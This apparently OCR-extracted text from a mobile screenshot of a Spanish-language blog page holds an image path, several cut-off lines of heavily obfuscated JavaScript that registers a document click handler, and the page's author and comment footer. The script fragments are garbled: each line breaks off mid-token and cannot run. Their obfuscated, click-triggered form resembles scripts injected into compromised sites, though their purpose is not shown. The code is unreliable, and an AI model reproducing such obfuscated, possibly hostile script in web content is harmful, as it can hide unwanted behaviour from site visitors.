
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.